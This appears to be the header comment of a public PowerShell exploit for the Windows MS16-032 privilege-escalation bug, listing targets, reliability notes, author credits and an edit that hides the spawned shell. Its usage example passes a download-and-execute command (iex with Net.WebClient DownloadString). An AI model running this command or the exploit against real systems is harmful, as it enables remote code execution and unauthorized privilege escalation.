 1 function Invoke-MS16032 {
2 <#
3 .SYNOPSIS
4
5 PowerShell implementation of MS16-032. The exploit targets all vulnerable
6 operating systems that support PowerShell v2+. Credit for the discovery of
7 the bug and the logic to exploit it go to James Forshaw (@tiraniddo).
8
9 Targets:
10
11 * Win7-Win10 & 2k8-2k12 <== 32/64 bit!
12 * Tested on x32 Win7, x64 Win8, x64 2k12R2
13
14 Notes:
15
16 * In order for the race condition to succeed the machine must have 2+ CPU
17 cores. If testing in a VM just make sure to add a core if needed mkay.
18 * The exploit is pretty reliable, however ~1/6 times it will say it succeeded
19 but not spawn a shell. Not sure what the issue is but just re-run and profit!
20 * Want to know more about MS16-032 ==>
21 https://googleprojectzero.blogspot.co.uk/2016/03/exploiting-leaked-thread-handle.html
22
23 .DESCRIPTION
24
25 Author: Ruben Boonen (@FuzzySec)
26 Blog: http://www.fuzzysecurity.com/
27 License: BSD 3-Clause
28 Required Dependencies: PowerShell v2+
29 Optional Dependencies: None
30 E-DB Note: Source ~ https://twitter.com/FuzzySec/status/723254004042612736
31
32 EDIT: This script has been edited to include a parameter for custom commands and
33 also hides the spawned shell. Many comments have also been removed and echo has
34 moved to Write-Verbose. The original can be found at:
35 https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
36
37 .EXAMPLE
38
39 C:\PS> Invoke-MS16-032 -Command "iex(New-Object Net.WebClient).DownloadString('http://google.com')"
40
41 Description